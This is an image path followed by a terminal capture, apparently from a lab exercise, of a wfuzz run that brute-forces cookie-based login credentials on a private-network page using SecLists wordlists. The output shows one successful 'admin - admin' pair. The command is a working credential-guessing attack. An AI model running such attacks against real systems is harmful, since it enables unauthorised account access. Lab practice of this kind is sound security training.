 Harry@xXxZombi3xXx ~ wfuzz --sh=239 -c -z file,SecLists/Usernames/top-usernames-shortlist.txt -z
file,SecLists/Passwords/Common-Credentials/best1050.txt -b lang=en_us -b FUZZ=FUZ2Z http://192.168.2.1
9/cookie_test.php
********************************************************
* Wfuzz 2.4.1 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.2.19/cookie_test.php
Total requests: 17833
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000001163:   200        0 L      17 W     239 Ch      "admin - admin"
Total time: 37.23314
Processed Requests: 17833
Filtered Requests: 17832
Requests/sec.: 478.9550
Harry@xXxZombi3xXx ~ ✔ 178 20:17:44